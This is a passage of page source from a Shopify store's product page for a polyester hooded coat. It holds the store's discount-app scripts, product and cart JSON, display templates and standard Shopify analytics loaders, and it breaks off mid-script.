      Tabs.appSettings = {"default_tab":true,"default_tab_title":"Description","show_stop_element":true,"layout":"breakpoint","layout_breakpoint":768,"deep_links":false,"clean_content_level":"basic_tags","open_first_tab":true,"allow_multiple_open":false,"remove_empty_tabs":false,"default_tab_translations":null,"start_tab_element":"h3"};
      Tabs.appSettings = {lang: 'en'};

      Tabs.appSettings = {
        indicatorType: "chevrons",
        indicatorPlacement: "after"
      };
    }

    if (Tabs.isLegacy) { return; }
          Tabs.init(null, {
            initializeDescription: true,
            fallback: true
          });
  });

  
</script>

<svg style="display:none" aria-hidden="true">
  <defs>
    
  </defs>
</svg>

<!-- END app block --><!-- BEGIN app block: shopify://apps/uso-ultimate-special-offers/blocks/app-embed/27e7496f-1710-4d6e-8269-9d221925aac7 --><script data-cfasync="false" data-no-instant>
  window.jQuery ||
    document.write("<script src='https://ajax.googleapis.com/ajax/libs/jquery/2.2.4/jquery.min.js'>\x3C/script>");
</script>

<script type="text/javascript">
   
   window.saso = {
     shop_slug: "native-american-pride-shop",
     money_format: "${{amount}}",
     customer: null,
     cart: null,
     cart_path: "/cart",
     // Change to "EMBEDDED" to use the embedded cart discounts. Requires the theme to have
     // the saso-* elements installed.
     cartDiscountRenderMethod: "SECTION"
   }
   window.saso_extras = {}

   

   

   


   
   
     
     window.saso.product = {
       id: 7504286875881,
       price: 7999,
     };
     window.saso.product_collections = []
     
     window.saso.product_collections.push(397383893225)
     
     window.saso.product_collections.push(276943503526)
     
     window.saso.product_collections.push(397443432681)
     
     window.saso.product_collections.push(397383860457)
     
     window.saso.product_collections.push(419786227945)
     

     window.saso_extras.product = {"id":7504286875881,"title":"Native American Hooded Flared Coat NBD","handle":"native-american-hooded-flared-coat-19","description":"\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eDESCRIPTION\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\n\u003cli\u003eFabric:100% polyester\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoose fit\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFlared hem, two side pocket, black fleece inside hood, button closure\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFabric weight: 350g\/m²\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStitch Color: black or white, automatically matched based on patterns.\u003c\/li\u003e\n\u003cli\u003eCare Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eThis product is made on demand, with no minimum order quantity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNotice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\n\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\n\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\n\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\n\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 3px; top: 234.535px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2021-12-21T07:20:33-08:00","created_at":"2021-12-21T07:20:36-08:00","vendor":"BTG","type":"Hooded Coat","tags":["Hooded Coat"],"price":7999,"price_min":7999,"price_max":7999,"available":true,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":42250252812521,"title":"Hooded Coat \/ S","option1":"Hooded Coat","option2":"S","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ S","public_title":"Hooded Coat \/ S","options":["Hooded Coat","S"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252845289,"title":"Hooded Coat \/ M","option1":"Hooded Coat","option2":"M","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ M","public_title":"Hooded Coat \/ M","options":["Hooded Coat","M"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252878057,"title":"Hooded Coat \/ L","option1":"Hooded Coat","option2":"L","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ L","public_title":"Hooded Coat \/ L","options":["Hooded Coat","L"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252910825,"title":"Hooded Coat \/ XL","option1":"Hooded Coat","option2":"XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ XL","public_title":"Hooded Coat \/ XL","options":["Hooded Coat","XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42250252943593,"title":"Hooded Coat \/ 2XL","option1":"Hooded Coat","option2":"2XL","option3":null,"sku":"JKT-DMLBDY-0021","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Native American Hooded Flared Coat NBD - Hooded Coat \/ 2XL","public_title":"Hooded Coat \/ 2XL","options":["Hooded Coat","2XL"],"price":7999,"weight":454,"compare_at_price":null,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036","\/\/nativeheritagestore.com\/cdn\/shop\/products\/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036","\/\/nativeheritagestore.com\/cdn\/shop\/products\/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036","\/\/nativeheritagestore.com\/cdn\/shop\/products\/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036"],"featured_image":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036","options":["Style","Size"],"media":[{"alt":null,"id":28924200812777,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/0_7b581c83-1dbb-40f8-9993-948d39cad4e0.jpg?v=1640100036","width":1200},{"alt":null,"id":28924200845545,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/1_92fe4b95-1f3c-44de-940d-35f80c410ee3.jpg?v=1640100036","width":1200},{"alt":null,"id":28924200878313,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/2_71bd72bd-4102-4f08-af97-3f05ebbce55a.jpg?v=1640100036","width":1200},{"alt":null,"id":28924200911081,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1200,"width":1200,"src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036"},"aspect_ratio":1.0,"height":1200,"media_type":"image","src":"\/\/nativeheritagestore.com\/cdn\/shop\/products\/3_328f6c44-c244-4d90-944c-1dfc53258688.jpg?v=1640100036","width":1200}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003eDESCRIPTION\u003cbr\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\n\u003cli\u003eFabric:100% polyester\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eLoose fit\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFlared hem, two side pocket, black fleece inside hood, button closure\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eFabric weight: 350g\/m²\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eStitch Color: black or white, automatically matched based on patterns.\u003c\/li\u003e\n\u003cli\u003eCare Instruction: machine wash cold with similar colors, do not bleach, tumble dry low, do not iron, do not dry clean.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eThis product is made on demand, with no minimum order quantity.\u003cbr\u003e\n\u003c\/li\u003e\n\u003cli\u003eNotice: a variety of factors may cause slight differences between the actual product and the mock-up, including but not limited to colors and precision of elements position.\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cdiv style=\"text-align: left;\"\u003e\u003cbr\u003e\u003c\/div\u003e\n\u003cp\u003e\u003cspan style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\" data-mce-style=\"display: block; margin: 0 0 1em 0; line-height: 1.4;\"\u003e\u003cspan style=\"text-align: center;\" data-mce-style=\"text-align: center;\"\u003e**** THANK YOU FOR LOOKING ****\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eProcessing time: This product is expected to ship within 5-7 business days.\u003c\/p\u003e\n\u003cp\u003eStandard Shipping Times\u003c\/p\u003e\n\u003cp\u003e          United States, Canada, Europe: 1 to 2 weeks.\u003c\/p\u003e\n\u003cp\u003e          Other countries: 2 - 5 weeks \u003c\/p\u003e\n\u003cp\u003e(Note that our International fulfillment centers do not ship during weekends or holidays)\u003c\/p\u003e\n\u003cdiv id=\"gtx-trans\" style=\"position: absolute; left: 3px; top: 234.535px;\"\u003e\n\u003cdiv class=\"gtx-trans-icon\"\u003e\u003c\/div\u003e\n\u003c\/div\u003e"};
   
   

   

   
    window.saso.cart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0}
     delete window.saso.cart.note
     window.saso.cart_collections = {}
     
  if (typeof window.saso.cart.items == "object") {
     	for (var i=0; i<window.saso.cart.items.length; i++) {
         	["sku", "grams", "vendor", "url", "image", "handle", "requires_shipping", "product_type", "product_description"].map(function(a) {
           		delete window.saso.cart.items[i][a]
         	})
     	}
     }
   

   window.saso.page_type = "product"
   if (typeof window.location == "object" && typeof window.location.pathname == "string") {
     if (window.location.pathname.indexOf('/checkouts/') > -1) {
       window.saso.page_type = "checkout"
     }
   }
</script>

<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/popup.css" rel="stylesheet" type="text/css" media="all" />
<link href="//cdn.shopify.com/extensions/0199f3c7-d5e3-7d5c-86c6-dcbf546539b3/ultimate-special-offers-18/assets/special-offers.scss.css" rel="stylesheet" type="text/css" media="all" />


  <!-- BEGIN app snippet: special-offers-templates -->

<script id="saso-volume-discount-tiers" type="text/x-handlebars-template" data-no-instant>
<div class="saso-volume-discount-tiers">
    <h4>{{{product_message}}}</h4>

	<table class="saso-table">
    	<thead>
			<tr>
            	<th>Minimum Qty</th>
                <th>{{# if price_type_flat}}Price per item{{/if}}{{# if price_type_percent}}Discount{{/if}}</th>
            	<!--<th>&nbsp;</th>-->
  			</tr>
        </thead>

        <tbody>
        {{#tiers}}
    	<tr>
        	<td>{{{quantity}}}+</td>
        	<td>{{{price.title}}}<!-- {{{price_flat.title}}} --></td>
            <!-- <td><a href="#" class="saso-add-to-cart" data-quantity="{{{quantity}}}">Add to Cart</a></td> -->
  		</tr>
    	{{/tiers}}
        </tbody>
    </table>
</div>
</script>

<script id="saso-cross-sell-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup {{#if products.length}}{{else}}saso-cross-sell-popup0{{/if}}">
    <span class="saso-message">{{{notifications_message}}}</span>
    <br>

	<div class="saso-products-container">
	<table><tr>
    {{#products}}
    <td class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}">
        <div class="saso-image"><a href="/products/{{handle}}" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a></div>
        <div class="saso-title">{{{title}}}</div>
        <div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
        <span class="saso-price">{{{variants.0.price}}}</span>
        <span class="saso-was-price">{{{variants.0.compare_at_price}}}</span>
        <br>
        <button type="button" class="saso-add-to-cart saso-crosssell-nav" data-product-id="{{{id}}}" data-variant-id="{{{variants.0.id}}}">Add to Cart</button>
    </td>
    {{/products}}
    </tr></table>
    </div>

    {{# if click_here}}<a href="{{{click_here}}}" class="saso-click-here"><button type="button" class="saso-click-here">Click here to browse all choices</button></a>{{/if}}

    <div class="saso-hide-when-embedded">
      <p><a href="#" class="saso-close">No thanks</a></p>
    </div>
  </div>
</script>


<script id="saso-bundle-popup" type="text/x-handlebars-template" data-no-instant>
<div class="saso-cross-sell-popup saso-bundle-popup new-saso">
    <div class="saso-default-message">
      <svg idth="33" height="33" style="min-width:33px;" viewBox="0 0 33 33" fill="none" xmlns="http://www.w3.org/2000/svg">
        <path class="saso-bundle-discount-icon" fill-rule="evenodd" clip-rule="evenodd" d="M25.0324 2.66308C26.5842 1.11231 29.2843 1.11231 30.8361 2.66308L30.8051 2.65274C32.3983 4.25521 32.3983 6.85017 30.8051 8.45264L28.405 10.8512L29.4499 15.3691C29.6568 16.2375 29.3981 17.1266 28.7671 17.7573L14.9146 31.6005C14.3352 32.1795 13.5593 32.5 12.742 32.5C11.9247 32.5 11.1488 32.1795 10.5695 31.6005L1.90005 22.9369C1.32071 22.3579 1 21.5825 1 20.7658C1 19.9491 1.32071 19.1737 1.90005 18.5947L15.7525 4.75146C16.3836 4.12081 17.2733 3.87269 18.1423 4.06912L22.6012 5.09263L25.0324 2.66308ZM12.0385 30.1532C12.4213 30.5357 13.0834 30.5357 13.4662 30.1532L13.4766 30.1635L14.1904 29.4501L4.08293 19.3494L3.3691 20.0628C3.17253 20.2489 3.06908 20.5073 3.06908 20.7761C3.06908 21.0449 3.18288 21.3034 3.3691 21.4895L12.0385 30.1532ZM15.6387 27.9821L27.3187 16.3099V16.2996C27.4429 16.1755 27.4946 15.9997 27.4532 15.8343L25.6945 8.20452C25.6531 8.01843 25.5083 7.87369 25.322 7.83233L23.2633 7.35676L22.1667 8.45264C21.7839 8.83517 21.5667 9.34175 21.5667 9.88969C21.5667 10.4376 21.7839 10.9442 22.1667 11.3267L22.8909 12.0504C23.2943 12.4536 23.2943 13.105 22.8909 13.5082C22.684 13.7046 22.4253 13.808 22.1564 13.808C21.8874 13.808 21.6287 13.7149 21.4218 13.5082L20.6977 12.7845C19.9217 12.0091 19.4976 10.9856 19.4976 9.88969C19.4976 8.79381 19.9217 7.7703 20.6977 6.99491L20.8839 6.80882L17.6871 6.07479C17.6458 6.06445 17.6147 6.06445 17.5733 6.06445C17.4388 6.06445 17.3147 6.11614 17.2216 6.20919L5.54163 17.8814L15.6387 27.9821ZM27.8774 8.494L29.3671 7.00525C30.1637 6.20919 30.1637 4.92721 29.3671 4.13115C28.6015 3.3661 27.2566 3.3661 26.4911 4.13115L24.9806 5.64057L25.7772 5.82666C26.729 6.04377 27.4842 6.79848 27.7015 7.74962L27.8774 8.494ZM17.4481 15.3693C17.655 15.576 17.9136 15.6691 18.1826 15.6691C18.4516 15.6691 18.7102 15.5657 18.9171 15.3693C19.3206 14.9661 19.3206 14.3147 18.9171 13.9115L16.0307 11.0168C15.6273 10.6136 14.9755 10.6136 14.572 11.0168C14.1686 11.42 14.1686 12.0713 14.572 12.4745L17.4584 15.3693H17.4481ZM11.6659 13.9005C12.0694 13.4973 12.7211 13.4973 13.1246 13.9005H13.1349L19.6422 20.4035C20.0457 20.8067 20.0457 21.458 19.6422 21.8612C19.4353 22.0576 19.1766 22.161 18.9077 22.161C18.6387 22.161 18.3801 22.068 18.1731 21.8612L11.6659 15.3583C11.2624 14.9551 11.2624 14.3037 11.6659 13.9005ZM8.7678 16.7956C9.17127 16.3924 9.82303 16.3924 10.2265 16.7956H10.2368L16.7441 23.2985C17.1476 23.7017 17.1476 24.353 16.7441 24.7562C16.5372 24.9526 16.2786 25.056 16.0096 25.056C15.7406 25.056 15.482 24.963 15.2751 24.7562L8.7678 18.2533C8.36433 17.8501 8.36433 17.1988 8.7678 16.7956Z" fill="black" stroke="black"/>
      </svg>
      <div> {{{notifications_message}}}</div>
    </div>

	<div class="saso-products-container">
      {{#products}}

      <div class="saso-product-container" data-product-id="{{id}}" data-variant-id="{{variants.0.id}}" data-quantity="{{quantity}}">
          <div class="saso-image">
          	<a href="/products/{{handle}}" target="_blank" class="saso-crosssell-nav" data-product-id="{{id}}"><img src="{{image.src}}" /></a>
  		  </div>
          <div class="saso-product-info">
          	<div class="saso-title">
              <div class="saso-quantity-container">
          	    {{{quantityx}}}
      		    </div> {{{title}}}
            </div>
            <span class="saso-price">{{{variants.0.price}}}</span>
          	<div class="saso-variants-container" style="{{{variants_style}}}">{{{variants_select}}}</div>
           </div>
      </div>
      {{/products}}
      <div class="saso-bundle-row">
        <div class="saso-bundle-footer-title">BUNDLE PRICE</div>
        <div class="saso-flex">
          <span class="saso-after-price">${{{discounted_bundle_price}}}</span>
          <span class="saso-line-through saso-before-price">${{{total_bundle_price}}}</span>
        </div>
      </div>
  </div>
  <div class="saso-action-container">
    <button type="button" class="saso-add-to-cart saso-bundle-add-to-cart">Add Entire Bundle to Cart</button>
    <div class="saso-bundle-success">{{{message_after}}}</div>
  </div>
</script>




<script id="saso-use-discount-code-cart" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-code-cart-container">
	<input type="text" class="saso-use-discount-code-cart-code" placeholder="Discount code">
	<button type="button" class="saso-use-discount-code-cart-apply btn btn--secondary button">Apply</button>
</div>
</script>

<script id="saso-use-discount-instead" type="text/x-handlebars-template" data-no-instant>
<div class="saso-use-discount-instead-container">
    <label style="font-weight: normal; cursor: pointer;"><input type="checkbox" id="saso-use-discount-code-instead-check"> I will be using a coupon instead</label>
</div>
</script>




<!-- END app snippet -->



  <script data-cfasync="false">
    jQuery(function () {
      jQuery(document).on(
        'click',
        "input[name='checkout']:not(.saso-ignore), input[value='Checkout']:not(.saso-ignore), button[name='checkout']:not(.saso-ignore), [href$='checkout']:not(.saso-ignore), button[value='Checkout']:not(.saso-ignore), input[name='goto_pp'], button[name='goto_pp'], input[name='goto_gc'], button[name='goto_gc']",
        function (e) {
          e.preventDefault();

          if (typeof sasoCheckout != 'function') {
            window.location = '/checkout';
          }

          jQuery.ajax({
            cache: false,
            contentType: 'application/json; charset=utf-8',
            dataType: 'json',
            type: 'GET',
            url: '/cart.js',
            success: function (res) {
              window.saso.cart = res;
              sasoCheckout();
            }
          });
        }
      );
    });
  </script>





<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a6293-eea2-75db-9d64-cc7878a1288f/related-test-cli3-121/assets/globo.alsobought.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc2a9-7271-74a7-b65b-e73c32c977be/judgeme-extensions-295/assets/loader.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019ba421-a5eb-7c07-a1d4-02faf453e7f1/tabs-studio-26/assets/s3340b1d9cf54.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019ba421-a5eb-7c07-a1d4-02faf453e7f1/tabs-studio-26/assets/ccf2dff1a1a65.css" rel="stylesheet" type="text/css" media="all">
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 58573422758,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 58573422758,storefrontBaseUrl: "https://nativeheritagestore.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: 